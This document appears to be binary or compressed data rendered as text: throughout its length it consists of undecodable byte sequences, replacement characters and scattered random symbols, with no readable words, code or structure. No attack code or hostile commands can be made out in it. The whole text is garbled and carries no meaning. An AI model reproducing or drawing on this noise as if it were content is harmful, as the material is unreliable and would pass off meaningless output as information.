�p���a�c.�8��H��8�b)7α���Z�ʉ[,�&`^-~a������8DE�m�V�paWl�Ɋc$�G���xA�g�{�W�C�<d�M�����@�Ωü��J��踲\6�p�SJ�K��t%$�U�yȀ�4z��3cI�X+��g����>��޸H�th��Pɂ��1�!*�]Sl� �XLԿ�Cbz�\�N��xI�����h�f�I�l?�\的�	�� ��(��)�0Y�"����	�}w��;�5E�0�ȸ6I������Ə����j�E�2��׼�Ɣ���
.�U}G���+�_ �����<XM������l�%����.	@�j@L�b�k�j0����.؋YH\��`L�L���(����THM�����8�sݽR�i\JБ\.Ɇ.��X�l���:4�6�Ns�q?��ʃ�@U�0i�����.�b��tʐ��N.����K@���x��|�܁�m����aH�
t@�����@�NxΟYw��I*6cU����$y(�I�f���;���ݱ=��_���
�+�Y�]΁���h��Dм2IG�Ȉ���͙�bV�J(���b��h�T@H�6	H�����{���!>e���x�IU�艃���qo���a��h�̫��e����z
�l��ۦP}&�hIǝ�\���粟�f|����x�H+F#:퉟p JR���h��@��穽��Ȍ�`�*�<���Ҩ����ؽ�j������wD�ơ�ҍM��>��xR��n��j��u����@j�25�����������Y�H�%6��s��]������ZSD5����-N�"�/����]��Ȋ荟0��
������=�B��Hyаp�Q̓9���D M�X��H
�I��͛8Ҽ*hL��	����Nʑ<HI�����@������=v~_N�̤��:������
��д��CY��I)BԈ��N���
�H|����ق�	�xhD�nI�T�N�l�w����Hل���I��&��o�w�K��@�����0���H������D0�)�S��:%�8���؊��M���n�p���="�H֫�8�I䯯��䑟�8�����Q��i��s��X
H��	)�?��(��@��,����<
��7Z��Ox	�ֹ	(ML<˩��[��L
�6@͘��Tʱ�%ʝ��mi�i�~�q� ���Q00Mݟ��\(�3�ʛ2i���興P
����ԈNE �Z�<?��w��B[r|=`�
����h��MH=y��\�B���0���`��Ȉ��JF��~����7�h�����)]�t�����Xn�^��˝��1�|���Z/�l��6��ċ�=N��֍��\p1Xɉ0�Pi�������^�_Bp�.��(wj���H��v��t
�D��A;3F� *��hN2_U��$��t<q��S��\���L�2x��H��ΰ@�tL��M�Á�HT(�v���o��t�:�aP˗��P���w�:9R���	T	����ː\`
���޼� �gG)�y��i�i��k���H���DH�^�J����Ř�B����7舎��ɋ�_�d|�,(��Ȅ+��^شg�ȋL
��׈��x�8��gσ<�����ߋ>?���O�9��cx����������n��9��H��^�����\8��s.��_�띥W?��؏�(�������ȸ��x�����g��jȅxυ���H(�H���`��O�Z��Y��HO kw� ��Sh�0���U�	�0��؋�Q���0�����؊�h��h�_�^H�D�h��x�@x�=��؃HX����~(�����?5��6h�kh ؘ��X�h�c�3�`0o����)��[���d컜����7���������ΕX��(�^h��(������=؃��2x��`������Ͱ�Y�������ለ����!�Un�p���\���o�.��o@�Q�,��7x����-�>wh����H������x�V�����Έ��1���4N�O�9h�8��a�]P��x��8�`ّb��8Ȏ�Q��X�ߡ�h���J�2݊�[��x��+H��퉴8˄艻胾��X����9�kx��q�hN�(�$H皏���h��X��h��(����Dh�:��aoȅ��F-�IH������QM����~��{ Άh�p@�������؈g؜e8�������H����OH�.��a�a� �h��(�Dw��/�����p�\�����q�ݾR�ޛ��u؂�h���ˠ8�<��H��H�����x����\H�X�׏���������(�28�7��9H�1� �oH��8�hH'8�)��zۑ��0A�k؏��WH����/�Ը��(�(���+h�I���������ȅoX���1��a�X�8)���M��b��-՘���DM*�+��^*Dh*�H�0A (X� |����"�t@�X����^���٣XȋKwȆ���وYa���������8���.�r��?��B�ʅ�_Ԗ=�MX*.���01 ��-���o-��(ߠH�s����� fʜ���hqh���Hȃ��������"(����"��
�_?�F-ݖ݄#B�:B�` ௏^���.λ��^���胚������ Oi����!�8b��X����P2!���T�9�3�Jh�Ȏ��M�-��Yh&�h&k�:���+��λh��껸;���rw��腯�� �؅�٘�ƈ�h�h����X���9��9\���Sԕc�.�  ޱ�O)#�჻X����X����O�N����0�X��8��ג=�c?�h)�N�ώ8���ظ����芚H+��^�>�����x'T؈�j�.݅4h�c�E8��<�s?�S%(��O��-�h���80b�����(#|�12�C>w���أ��+Ä����<�S�$�9��h�#S%�/�kwA�j���U�A��芳����4}�1R��S�H>���B�*����<�c���5肉��x!T���؋�?��N�DO�`�T�6�h�2��JX�6���h�A�� �X��2��>x� 	�0ȉ�X�W�<XQ��HTb��<�R���(���+2��p�����ܑ�����x�l�>H��4@7�h�������(��C�^5_3��ȏ���Z#�^@��h�hA�ҿ"��h�*`���2����Y���w/���,�����$��A�8���_؅���U�*�P�<�S�,d��JK�H������S33R��c��-�t��P��(��(�Ph�(?=Dh��� `��L؈����p�����J��J�BPX���G�!�j��:)�������jH茾�:hB帆���8!��5����ۂ*���> ���:��NX�a�޼x����V(�3��I��EX�y��Ո�4TE�<U��H�Z��th���ha��h�(F�T-X�Q��wO���-�h��[�o�@��VH�Uh��b������x�`��X���h���%ը׸���!�C]��H�TT��j��S��5x�X��Y���X-���[�${?��h���\��R���{&;���;x⃄���T�8�0h2���^��!�ӥ��^iDY�{$�U�[�5�CH?F���踆�H�J؋<xK@ e�ހ��4  �P�x�g� s�7�8�����hJ�(�1]��RℋGNU-w<�z$�hBC3ٸ���XB<E ⍄�������6h�Ў� �� U��x��X���w�>�����Tȴ������h��h����iYU+�^�8�H�����<��a�S�H �X���W�C�∨�6�(Wۄ�F�N���(>8>�
�����l�x��〉x�h��q��H�#(V��$R��%䋡�UX��QB�(�H���e�)��WFp������<�}xPa'@S��V��X��ר�[x��x�w����H[���q���h��%Z��Q�� X��T�^�)�R�W۴T�~�>XM�H�h��6���l�肅x�_�ņmk(7&`6���i&UY�Z��h<�xZ����XB���60�&C؃5��[_O�	�W�k~�|>�
���4���TH��lU���Em��d��v����!����fhX��XpR�V ��b��y��Pk�T���k�%�h��g8�fF��ho�X������ah�N��w!�Ȱ�mMf�(i�t��%�X���_�5F=�<��T�b�����6��3n&�`���z�8�:�=�`����؈��׮�N��V�:�K�`���s,��-�؀�8?Y���8!�"8�h��肞)��Wؗor�K�h�h'��z����㨈Ǩ��H����{�~v�d����{緅�q,��'���������<�B)N2�y�i���g��fʦ��%�ze�l��>莊����NH�ɋr?(���(�-�w�Kvg�x�r���G���^�8!�s����G5�p�N.�r�im�̀�a��YN������Jx�M^^��8o��I���$+9��⼱%���6��8y)-��[.�)ጎ�Ϙ��
�-Ŝ��qh,ےս�����Ѧ�7�E���$Ф&����ӫ�d�[�Ѥ^��:j�$�'l�(xB�鋦��Z-��`PxhC_�L��+�N�������*�� �[[�#�\���ߦ��=.{�#���k��Gw�����L���0i2��&T�:�������6`��m����KΛ���HH�����(�8i�H�Z���+�Cb]#Y��k�s�J�^* ��^�#��J8k�nɋ"0(�ƺJ��[xјsȐf1���ZH$:}�����O����6�*rm�#ԛ��
����J`	%�ř�I����Ѐ�+�n�(���ᒓ������!��/�9o�$������)�/��Rx�h�e[�D�O�0��w��(������wj��$I����	�,"�	��舌*��Kb�TXK8A����Y����̘aN�̴(��g�h���$��u���wjQK�������
�Ҹ���Pl��Pi	�"���$(n����ច�z�^�H����2���	����x���)x?������d�" �1�G��0�R� O��H����h��٬��Ĩ��xi�"H(绞I˓Xf���A�h�[�A�H����נ)����̶���#�FwH(�`�� ��c�6p��B.��҈�S��N�� m�LDf[[��eN��]�hH�~��,�����dٶÑn��w&�^������^�ʀ���m<�m��.��L|x�LRm��
@mK���݈�	��x���~_��(�o��b4���eT��6r	��D��e,`����k����+�F�}� -��������ׄ`x��!Mo�(�슖�Z<,a��s�N��ϫ D����V9���'��
���w����T��R^����� 
��X���gW3XM��\��z�΄���`j�{����д������{�//���B Y��.���؊>�ë0酬�h�^��V���8+�oK�I���<(+���sp�� �
f��p�P�H�D
���	��ϟ>�����5����A.X���Ћ��k�f�؈�⌓0�z9k�mKȄ�)�ᬫ����� Y��X���I��r��tX��ȟ����h���K#�-��ԩ�y)���w襋gh�
J������0N����&䆰�I��H����A�e~޷�Ix�Oh�����਌����8�٨���GI�� ������{8���H
�����+@��:��CPʂ,I��R�Q9�����t���.��"�	�(��LR]�����\]�Z�ވ��� J�����ǘaο������a@Z�	���"q���ϒf�/�l�ؽ�L�,h&�P������eʌ�(xF��:)�O�9���w�T�p4�Q�9I����#�	�%q�/�1݃�F�zNŏ ��d�����
�H�?�����K�F���ȃ� �.2H����X�ǘ�Ӓy�Կ3ʰI��b��8�P���|������䤮6	��N�LUj�����8W��h���J��	n�K5�X��d��o^)��Y����~�ȓ�X��)NG*�����yF��?<5�V^��{JO�I�L���uE���$S��� Р?�(�P��Ew%ˁ�ȄR`��� ωH�(�q����Rٍ� �D����ی��N�x��Ɲӆi6� D��T��ت��V��2����I�2@c�z���*����&ޘ�X�KW��Px9i�Wez�n؍�KL�{�P�h�N#����D2R���~��ySTb^��pğ2�j��7�畬4J�`��� &�^�6���鸚��9�4i�`�g����HLf�c�qG�Dp��
��j�o�p���^��(�*��s�*��%��?Y`��w�6x�ɔ�;_Hʰ����SꍮX�qb���T*��  ���b
�����F��O�FhQ��|��k�?�m/�2�����Y�l������{�������_��%�O�8葔w��Lt�K���ǋ_�z�]�FAT;�ﲳ
�0���Z�R�ǰLi��Ęa�8�>ؚ��	����8���ث���7�	��+c�z���A���DS�����%{$k����~�,#�Xn����H��kv����ωP�
�4k��8���w�J۴�� ��j�\��9\ ͧԀ��R]&�XȩN��Ϭ���.���f\,�U�
b󰅙DG�J@Ϳ3�
�)����M<h��+���O��7�艴��(���	��.���7����d�sb4쒋�L똷�p���7]�pH��rqԀ��
�`�>����)��-�j>�0�s���ظX��8�t�d;6F1@���п����`
�)�l������0�j�$Y
�cʦl��>z)Iz��P蘞�I �0w�ȋ0��9�!>��ek��������j���Iz�ɡ������L(����pJ�,�3��˜�	��1h �2�@��PIH����=�9���U��bK]���5eе�I��d ��L�lJ�X
���0�$�X"�8�0�����ӎ�(2�(����	%���|����0�̐�L�e����7�����TͦL���)�,�|�N娎����	����>�+�n����=�X-���!��J�W���L_���Lk���z���L#Y��0���)z�!�0O�H�܍�H�l��#����
,�9�
�!)qi)p����L`��̄�p�2I��I�SM�P�|Y��܍	#��L?��ݨ������뻈�"�
�SY�qq�v�Ҙ�渄�K0C8,�B`�§ �<�ҭ�A����؍�@ԩ�|<�#� �q��
�X�id���x��x��E���[ğ��EK�4|���q����w�������숈�w��)rx�O7�آ�x�&���9�z���Q�c"�w�C�d���ƾ��#֖̃�yB��l���vŝ�§Zd��j�&+�� �K7�'�m@�aQ��Gx�r?i�9Lu�}gж��t�.����wɓ��T��F����ݐ:y� {�4����ˀ�'����.Z���A=�P:�ރ9�������>��v�""�i0�o�M�6:7"���P�k��>��P��ꅝC٥�������#�р*��w�9i
���:Ε~'��%�P�n�mZ(�x�K��<8�"�N���Wɮh+H��u�����,B�Z4�āإ+I���R��Pس�5�C�O�x)Άu���F<�ԩ%\ظ�<�C�0���~�P��5�9��Id�Ɂ��ȕH,�
�8Ù�(�������LR�1�{
�M�)�I�,��눹�v�Uď���XXX��6�I�\u	�7��Ȁ����l�Z� *+*\����wˀ�D�ӻ"�+��k��4wzҔ]."�+(��O�O�{,���ȁJ\z��'��ܙw�9�a��*�/*���zu�Ȃ�eL">�R��w������
�ĽKdO�֮�k*�Ǻ�����{ȀĎ�Q���ɏ� ��@�h�n�徜�������E Cn�IW���9��A��Ԫ�򈅏p�ʽ�,����f\
��H�:�}G�	(zGJpt{x�������ϕ<�1���&���IJ�]i*"	�L�5�q�K������aa��X�;�'ȊX�w�	Z�kk�>�𘸰t{��|E`p�]`��˯p�⃖�=�52���5��͝�mҼ; (U��ʊ���G��w�O�>4�	!�A�Å�t��%��$�@��q�w�����/bP�YC�5tuK����7���ļ6���c�-��d3Z�x$����]h�8Kq��]�X�� ��		'L��4 �oB�����<͸���K�P�΀�X$�d*��pϵT��X����N���+��űn�ɘ��5�e,μ"�d$�mũ��8O�wy����U(�U��<�ب�j� y���ݥDW�:���ȓ�����j��E���ɫ�.x�\Ȳ{��ZY�����OH�ѼɆ�t+��Tܦ`��8%,@[w�h�͝ �T)n�1����p�Ly�*TJ�k{����8^��c�@yȖ,��)M��H0�����ς�[�V�S�Ê��Ѥi�1���ȉ�L*�О��|�����kЏ�-���w(ΥE4�*9��8I�8>'djP��_�҈h�B �*ܜw��+� ��@��ɛ��l���р��Y٧%.��v���x�*�s��U�N���$�H�O�J��Y�~[�{ȼ�-��~�����
0�(����C��P���k�6X�TL=��h�wM�����r��ÈΦ��(qJ�����"v�I�����j���"ɽT�t�͚$g�x���i��A���"���6J��@"�
���LJ���
�L�����8�j/��m*�2�Nɐڊ��艃�AO"q������ β��
�w|'�tO��9�����9���)�B0��
��lʐ��H��� 4
�EIٜ��'��F`C�R�ޞN�/�ʆ���������ҋ�ȑBpM��y��@
�CЈ�&�Mf��Du͛��avK�� ��XM��k�;�H�v��a~�*���) ��mj�2�H��m!�Qɛ�T��LJ�����؋��Ϟ:���ك�����@8�+[�0�t}Mw�&~�ݰ �z�7�"d�I�与�P��M�e���t+w�o�J�2IW� �O<�f��9m�D��'���2;��/�M��y	���C��	���h�9xy)v�����8ɒ2	�zj�u���8�k]�FM�29���v���(��J30�8������J� �
�R� ��$ I��J��KRl�� �H	� -M?�%&y��4��J�ʦ�3�հK�F����U�h�%0Yl��Q��f�x��d�I>���]���S(�����3�Fvn1� ��D�ՐȦ���2V�w|h�ݏ�$W����q[&]�P	CU�v�늏�}��h��Ԩ-~(�yCy��k��;%	�s�]�8��TfJ��� ��!�˼����x���s�*�OTI�IW��ꘜ����	��l�aS���到�k���N��(��k�|� ,0�䂀SN8
��(�5K����6X�׈+�H(���t��$�R��L��u�k�VxN��(� H���!x�IV�+�Ű����"��Ʉ��4��g�VJ��.�gy�(���iw��������OX����\*���	�RV�s��pO�|7��<I����֯�G�b��X�J���x��ȃ���ɞ�N�g�	?��~�X�u��[�����c?�2�\X�=_�n~��H�Y(��苾X������vM�U�UX����\���ȅB��.�����o�빉q臎��}�TH�����������c������w؋���6h��v_��x�o��J�vm�U���Jȅx��h�}���
��̉�^��؂���w��t~����w���k���x��h�wH�����wH����`
��Ƙ���Ȏ�8Ȏ���΅�:�7H����!���`^�����؂j���h�����X�>X��Ϛ4،k������
�(�,��^�7�� �D��X��*�5=�8��옃=P��̰�v��˞�P����H�Mp�ߨ�����覠���X��8�3��Ί_pwX��X�����_;�X�����*��(���P�@��P��Ȏ�-�E*��p��w��@����R؂A���h���ڈ���0H�h���i<
b��Ȑ���wx�O?���\X��8����Dx�I؄�q�Mx�M�쳡���x�N]�>�ꉕ8�^x��;��8����!σ�舖�wX���!��q��8�ğ������9��M�CH���U��������M��k��܏��ݐͣ��Nwh�hV*�oȷ�8�p�P���*�8��(���m���.u�v�����(%��w��������Yf;ج;��)�4_�1�i��Y������(n���(�	׹1��}���D��YX(�_w8�f!0Dۅ��6_�P�����P��8�vQ��x�4�ݽ_����;@(�m��8�w��������J������w����uo�|Q��X��(������(����ҫ���h�<P�@�h����w��g(�t����b!�5��蔁����bFk��&<��x�h�[A2M�ޒ�y`-!`�vw��P����l/�>q��H��(�_�����dH��Ȋ��/z��ƈ��h�t�*	́h�X���������1؍?O���2��P��� R��H���2���]H�Sx�Yh��"�b)�R���.������"��q��?�$�`������1��"�)����8�T����܉A �.",<K"�<����	8�(�ƈ�ᘍ�2,<�p��S��X��(��X��^(������؈�)�f[��|��r�U����/�"�w��q���8똁s�h��b�kb��X��8�w�@�1���o�@��D���S�H�+8�I:�Y.�I��H�|���쌸X�H�X>j);���똪ԩ�jY>th�������Q�~Q�v�*�(����K���8�2��|���S(Mp����ސ�����E�\���H���s>.���ʁth��H�먁ʓ<X�h;4��z��=+�x�ለܬ�87���#����M(u�9H�;��iφ|�3{��ȇ�Z�0�ո2�wh>�y)��6�{���h�
�/x��c;�1P������x� h��(�q��h��X�Y�����ݓ��i�6x�9h�	ΆF��Ȇ˞�&�U��+��X>Si��H��H2�S2��j��X>ؘ��+�b�>3���8���+��0TÃw�'Gs����c��~��η"��I��ȃG�(��D��"M�HM�S�m#J�x��8��)�o�k�������B�&�4ݯ�ݯ�㈍t��Ȏ(�=�4�q��3���U���w���Θ��;c��YMph�餹w苰B��OA$���`�㴀���N��<��K�א�t�%�D�B1آ��!^H:��ڌ�" �[���p".�AP��D���6�j�m�/��w���0�3<�s����qoOq�@�y���!�)��`��E�D��a����_R��3�YD���<C6��+����ظ X����i$�(�~��T���L"����Z��!���qD��E��C�XtO�*�{��w0����M���Ո���������D�퍢�};�9Ų���d�a����B8A�šA����yRp��苹@?�5���P9��ói�r-Y�1}�-�	ܖ��s;��/�x�����5D0,�*���%9E�d��8,���`���Q;X��/��5��<�;��9�3�Q����/���q�����TZ���*�X>����ب��"S B�)�zw�%I����Bv)�y�ʤ�1Q��e�����Zwx�w�S��F�
 �[�S�H@�e�d��P2��Q�ELĴ9������_������(ʞ�x�V�����ȅ��XU�xRm�j�F+@��S�"U|�ơQ�P^*}��.�sMO]�Y��U�n_�>�[���m����h��UU�uh
��w��@)�C2!�z��@9�2�J�Y�_�S�H�};*��%,�6t�o�8X��^����EG�V�[��
�O�S���O��S��HV�8��@L��jL5�88T(:_�u����8����Dwm�./���YO�ZPGVuh�&��I]�Yd�dK�T�&����n^�H��4��L�V�_��LԚ��<H�*]��e���P���[���kE����f ؈��ȉ���X�h�����.�k��Uo�����_���~���$��Y���4V3�Ș	u���E��}!������$gv���(<0$�;(*�/�s�hV�`�2��$Ĳ�(�=X��Șl��gU����dPX�Y=`� �����w�\؋<h^|w�{rMO���5�&��;���2x�CH�C؍�����ggv��My6��[�z�����O� H h���]E����FH�h<�m&e+T�%������w����8��(����)�����gh���xƘ0tتG��l�h�츉�7��#ߋ��Yr���F\���.>؅��5���3��؋8��X��X��Lt����	�s
wR[�}6��h��O�iNbX���~.Т��q�5�:d�ݐ�9��ۑ�r�X�!G����w؃@��AN�{�-�v	���p�U���d��H��DbH�2�qi��*��P��7v��MH���vsyg��`v�lF�����8��(M7��(΅����(�q�_$�ɶ��~'ѻ��v��؃N�����n���w�tc�X		;��r�Q�$��ݙ0�(��4&yr����$��ɟ�=�+��C�1
�qǐ��=\Zaˎ�����p.S������n0��!n��}�����'dad���?^k�������w�\fn�{ ����\O�j�@���a����`�^�\cس�'Rs7�_6��k�����W#��U��~^s�RT�c�4C9�N�I��(�@���Xo�Bd�8C�3cv�Hg6���Իo���r�>b�*e��v)������.A����	�쳮���X������v�z����A��4���� �C2��V��(��Pi���@o�~��/�U��N�8A����Xȋ��x������􈈈�@`.��X-�Һ�w�������,a&�\�pO��^b���,��ȭ���Y�-�څ�ƈ{���t��w�i����j�@�ݶͩDD��>@o��Z[ƨ����z����wA��v���1���َ���(�N�xI���(�ր~L�����!���,�-9o����4������M���~�(�i8�*�i�Fʨ��
���V���l�`*���/�� ��	Y����9�i�r���p��!�S�z�,$��NwA�$9�Dw�l����ǍvQ����L������(�Ֆ��i�v!+�훨Z��0\�b ʔ��jM-Ď1� [����`2�8K�3d	~T[����/n��������̄ J�b`�)��`��"n�(�I����l�L�w}�\�X0m����j�i����8I��f�(�
HU��I.ƈ }؋ș2�Q���Q��X��=\:����א�L�V�L|��g�t��}jl4a�(��S�0?	�y�i{RZhw��6d�H�U���3W����0W�VI��u�~�O� 9�����H �?���P@Β����5��G�{��X������4�h ��J�$��db��'`	���-VX���ʔH����؊�v�L��vY�-)��kH@x�c��i�*_(����ǋ�X�U�x��9�;WȺ���,˖�M�Ʌ�8�IHB+� �ը��D��}�����z��j�v<�Ϝ
��8��8�:������I
� ���C,�DY
�쭟�x���ȋwp��t��y/�Da�_C�p��>�����*�^v���k�P�]��z������Ժ��E�4�EXQ� �O	 {�@����̀���Ӭ�(�&#�K��J�8���r풦Bø�JJgPj��qhH��Ȟ9pϤ���⴨��8V2����� �����n����Μ�^:n�������k�w�	�=�[�,��`@��:
�4�Aͤ�I

tꞿ���v�L	̸
��5�L�l��z�»2�G�E-[��"$2�u�w�Ll�f�NɌ$� �<��W%}�:���٦��5�FŎk�uHh�A��}Vl9�>���D����Nr^+Iu�
�
#v�#��@��cT�����,����G
,��N�4s�(��)M��u�5�X��{R0x-Η#�h �1Ug��,T	���Z�먎��t&;���z3�����N��$?���������|�����:��΋�f�������� c�B��ҠJ�j�UV}f���M�b8����A�w��W��wѩ��!M��z�p͐z�� �+0�N�9��nmvK�D=�鉷F�l��YV�	����"�N�(���Z*��ˎ��<�̃���	Cd���R����,w�������8Iޡ�7����t@�T�`����ܰ�cE��9A��9*Լ�Y1 9�܌n��Ux�9���Z�о-�Ea���uN����a��H�#�ʈ'�$��(!4=*4ı���*]�ѐ��a ��ɏ�,k�r^?,s�DJQ�.|��J��ޝ��zȼz3��kS^UȬ��j�ӆJ�n�)�,�ʤ��֙�;�m��@�Ń����W�X�Ia���tn����q����w�������숈�w��m��L����u��dK�LR�m#C�����@�>w:�s�Fi���v� 鑹Ԑ�񔱄R��K�N{�����9c]��w���N���Ќs?�b����@H��K�­��L�Y��J��XJi�ֺ�l��,�����q�_:8w��TA�>��ʻ	ǉ�3�0�N�j�p�N1"�p�Ȑe�I��wR���DP7ч�t�^�K���@]q���4w�$�)bJ%�0j�A��FJ��C�:ޞ�ע�(BH�O�w�=C� ���v{BeP�vM�.c����=��g�۔x؉����0���6q�����0P����C�&�̈����Ă���
�'t�/�,V��,�&M��:��C��y
��4q��	<<���B}W�X�����H:	�8TЊ��M����4�I�C��͜�O�(?��0�\���p���T0ي�mՆY8Z�+x��p}�[�U�K�Ym�����N�?���L��D���\��d*���*���  ��!i�-���C�Lxw
�n�M)��0���n��Ņn�K��C7�����y�ÛE4N���(�B�,���R5�Ħ<�8̧�����dz^��0v(B���BZϫ�{X��� �Q�����LDå���C��.��� ��(�@� ���ߴ�;�B�㊼��E)��k�5�!
	��p�*0ƉHHC�D'𨄸�C�	@;��w��oɘL@�1~���)���Fr���<���H��C�p�u���m튊���D�����w�݇{ǎ�t+���A~���3��� �E�C�<+�u�� "������g_�3���wtD��ԨQЭ�|�O ��'���iw�zX�x(�C��aL���;���~=+_�����pxE	��r_]``W�r"LJ�j�
�D,k��4�s�y"3w�j���%hׅ�l��zm�6�y#��p�-�+���0A�p|-���끳p͸z�����JȈ���+4f�8�����$X����Z�Da@��qϽ|�)��X��Kيw�	�������x�_�Ͽ8ك��j�'(HټY��Y�<H��䋙�uk��Ƚ�/K��H�1(~6]��T��?n2�N�Ԙ��X�,���X*������?��
���I��J���D��̫�\ KV�������.���CP�+�nM��@ϛ�	�T�����Ο��	��������Z��՘��*9��Ϭ�n�(���@X���+��h�Mh�_�ˊ�)�(m��1?�f��a��؝{�I�	-|[w,�Y�֯K���(�;������h�:(m�x>�����H��3A���H�Uv��𫐜�N����V[�����8��d�ݾ2M�*'���$f�I��̿h�˟���ܞ���`9�,�'���Ð���� �����������R��P��r�Nʊn]�ƛ���*E6�!������.����#$���k+1�����.�H
�AC���G�H��\Ν��
�~)�PM?��n��'�V�u*\�w�舋@ͦY��|93XM��A
ܾ|����4���Z��e��Z���i�-�����tk�����r�������� U��)��`J�XUv�#�PL�ʾ��|7���7�ڇ�A�a�qDJ�\���n���tKJ7�E�>�I���N�Rh��ɇ��΅�Y�X�?5��8��H3:p��T��k�0�E��L��-};͘B]^g�0�����P9v��e������HY�̪�腈W��k�o�I�x�Ԉw�� ��9��H?J���?��h�������~	)i�Re��x�s�Q⇁O�(X��������c�1�Pp�t����<��f�*o�o��(��y.���%0Xe��	�X�!ݐ�hs��ޑz�̙�����J����01���OB�J�Fi�t����v��TZJ�G=�$�=$��~��}Ҕ�8$HK�Y�\H��`��4yɰ옛xȬ�8���]6>����\��J����(Ï��ω�H�yw����v��`*7����f��o��YH�J��˩�ƈȼj�/l0F�N�R8n��i����L&�@��"�𫱍l�w�+�\�?�ٍ�8��L�KӇH�o�X�����4���^�會�o
EP�˛ԔN�`j�� P�Z�iy�9�4�iJ\a��� M��9��8�P�p/uU��딆Y1db����^3 �+3In�Ɍ<(N��8��,���k!jo�,�&��$	�w���L� ���X�O����(�\舽�uw��dTNJekH�(h�2���Jr̕�����~/�-�p��2��m9ƌЖ'���ވ����!{�=�eH�[���	�O(�O��v��T>�Uh��h��_��X��x��X��)�IȎYh�6�o��8�1X�����̝� �'��^z������8�`8�gx�`�c�8ԍ��I	(��}m��p�e��w
�X�CH��H�����P����3Ƴ�{����ϘK���j}��H�eh�8������wh�)��M�1w�
���UH����ȁ	���͎9x�hX� �Jȅ&x��؄띄���)͎@'H�D(�w�w��;x�>��>x�?ʆc��5;�ph����` �o�����h��(�O��9������x��(���<��ݹ�O�;�����qx��X��X�����~��:I�{-�'����
Xp�(����I.�hx�Ũ�����(
���������'(������Z�q���n�^�z`����)ߊa���2��1��P�➍�w�I��x�J��<h��8��(�W��  w���ڜ:H��b�ظ�-X��؎���Y��w(�x�h��h�FX�R��?O媨�Z�����=�������1��H����Mx��0�bxw�헼� ?�Q��1J����L<�����h��h�(������QT^���.9��!��.Ʌ_Ύh�����M����w��Y�c���+��X�Ϸ�Ȋcx���Qo؋�~�P�ȁ�a�$�w��}�v�׆�0wq�����8��芮����Iy�?����h��㉈�h���Q�����nՆ�z��Ȏ���p�w���������ޏ�]����G�yQ!�\��<�h��81�Vm�����`U�P(��)`芣��4h�i8���٘�I��AḾh�h���-�	�w�V���.�`��X����Y8��h�y���Z�Sȉk�Y`-�X�c�(�́kh��h�t8�H��ٍ����q_ی�O؃Jh�nw���H���D넜h��͒/����(Վ�����ȅO���?��`��X�Y^�@����ɷ�I�<����:��R����Έ/sA���Ϯ�k8�x����n��苪�/ሄ���1=�����X�M�����9�n���x����p��o�P�/���h�آ���h����Q���8���a��H�M>|��x��m��o�ap��)�g`��H�G��NX�]���	�(�+�;,)�cI�-w:���联X��s�a���%������h��ȅ�(��#��oh�8H��I�V�;��8�Օx�g����x��������h�w���j�;��/h�x�YR���8w���hh�d?���@<o�߈���#_@9wx�`�|��1���������!/�����2h//�?H���?�92�	X��b?�������S����Tދ�_��\�;��6h�Yx��!=wh��w�Ȋ�o����x��9w���w�6j�6�r'$c>a9�T�.��f�Ƙ������2���7���ȃ0-�2���H��s��Ib��+Ӯ]��{�i��6���(��/�l��t�/ic���?��?�i������(�h��X���a���h0w��vC�d��$�M� ����ɔ�w���)��55��~���h���$Q�6k;js�p��	��_�zs��h6ظ��D��$�6��}��~�Os�����C�3ɣh���a������ٸ�����wx�M"C�M�i/�t�4��X����_�U����� ���U�=w���T��1@�毗��V�Z�˼��'w����:w�[��J@6��a�*x��b��B�a��h'���)�`��hKd� S��JB3�HB�4o�O't����,�0(�wH�3`�����܌�h�����ȏ��)��$~0�6k�OhIO6��/��N���h���w���d�1�d��pҔA�wH#y�
�Z�{䗘Mw�X��-�R��w�*�b���0�80N B=����'i�8�+����)�	�//wHGNd�x��h�[h@!���-w�������R$[�>S��<�9#D�@�C�eJ��őRC��ɏ������q�����܇I�/�8��[�U�ra/��Y�e���-@���$=�a��ML9;4G����>PX�	�wh����[�ATjIw(��X��V>��hN��������'T a���_�9�}���͍��a(�x<��@�U��@Gw�X��/cL�!%e-S��?���9�4D�H�����]셵h��x�M<wh�/�θ�oh-(�Pw]UZ~�[�� e/�!'%�X����I��7�8���/?��hC��w��L�0��Y�EX�B�S���J���
��[�[ؘ��ie��"٘�\�� h�&8%���ni�u�a��ݦ$]�=��ēY��	���0����z'՘ t��hA�+ne�C헒�lo��8'S�Kب=�Q�R�_ Q�2w1\vI��(jyt��8��x��IB�����8nd��h��@
���v�Ĥ��-�[RQ����Ȋb �Ո��h��m��\6x��4�>���]����Tvc�(�	�v���/�k������ȍ�(P�o�D���H��-1�8H�vj�@m��d�s�K�������MnO��u��e���1�LB��PX��f���(�Wn6 �h�J��j8^�`��c�i�a�W�If��98��w�CX��8�B�[��V�5gv�D,wf����h�'�� �N���D8�F(^�I��d�}(�_Qĕ����wH���8�7x��5�k�f��&�@x]wh�/���U��d�ުpYŨ��� �T8����W]���gw����'�ĸ��X��X��x��؃�&�ɨ��h�f���I��(6��-����ְDx����Ii�|Y2����Ʉ�8�X�p���Y�X�4�����4�5ɨxBQp���s]NG���bn�s��F��1��b���T�&�˄�wh�g��K���R�w�	�pHp���<(�5's�g�EXZ��E�[O�Sv��hvu�~�HH�7�tB�m:�7��,����6t�Iy=�_(=p�H�	����.#�%�\8���^H����q��R<���p/I�=��Z���h�t��RI�1v�@�i� wH���y���]ƴ�UH��,��xh�;�@�4qgKW��	�ÂkW��՘H��nx��w.��x;&�=� ��;�E$%�zWS�d�������= �s_gwי���r�_7���u���J9���� @�����H2~�_=��� �NL���.�%��^��R���%�J�~̾��*@�pXh��������B��@���b�j�3�J�=�9-*�D�C,��������3��ȾR�!�6��b�tɎ���h���f����j�
�`="`(b�8/���$ F��vy����D���_� '.qOM,��l�B���P�vv�I�����aF!�2b��H��L1��<�ZA���w#�"��e�l�w�o�RI�3fJg����!���l�����ʀI8��F��0a^%�8��@�[n�n��Q���M�L�L!��4fJN (:lą���
��]	��(���(��(%�� �U�e����}�%㎪(Йo��b�~�\�	�w1����������P誀0e>��v���\�`���i��p��� VZb��d)m���������V�Ȩ!��khD	�[�
���(�Nu����awj�����3Pé�����q��``�b�,���H�������?���{҆�^�T��(�
��(�yZ�j�8al���3����1�{�!+c]k���e�F�����_�]�P?W��n~�z��E	Хt���(3���v����7J&�"�M��)�|�q��fm����͒� ��Ŧ ��×��~W`D���r�-/�����@��h�L��x��i��|j�p�$x�=�Ƀ~��v���D�ч�Ƀ��w��tj�$�΅���`ʓ7�������h��QR�#��4���%b�������ZT��p��<$�C�a����B�g)Φ`=|�����`��0��u��v�����$�(j�ع�.��j�ȝ��L�t���@`�J�t�5�	�n(���\�θF����wʩ����$��
